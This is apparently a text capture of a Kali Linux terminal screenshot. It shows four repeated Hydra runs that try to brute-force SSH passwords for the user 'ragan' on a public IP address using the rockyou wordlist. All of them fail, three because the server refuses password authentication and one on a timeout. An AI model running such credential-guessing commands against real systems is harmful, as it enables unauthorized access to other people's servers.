 Workspace 1
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l ragan -P /usr/share/wordlists/rockyou.txt 18.191.28.213 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 08:18:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://18.191.28.213:22/
[ERROR] target ssh://18.191.28.213:22/ does not support password authentication (method reply 36).
(kali㉿kali)-[~]
$ hydra -l ragan -P /usr/share/wordlists/rockyou.txt 18.191.28.213 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 09:16:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://18.191.28.213:22/
[ERROR] target ssh://18.191.28.213:22/ does not support password authentication (method reply 36).
(kali㉿kali)-[~]
$ hydra -l ragan -P /usr/share/wordlists/rockyou.txt 18.191.28.213 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 09:16:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://18.191.28.213:22/
[ERROR] target ssh://18.191.28.213:22/ does not support password authentication (method reply 36).
(kali㉿kali)-[~]
$ hydra -l ragan -P /usr/share/wordlists/rockyou.txt 18.191.28.213 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 09:55:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://18.191.28.213:22/
[ERROR] could not connect to ssh://18.191.28.213:22 - Timeout connecting to 18.191.28.213
(kali㉿kali)-[~]
$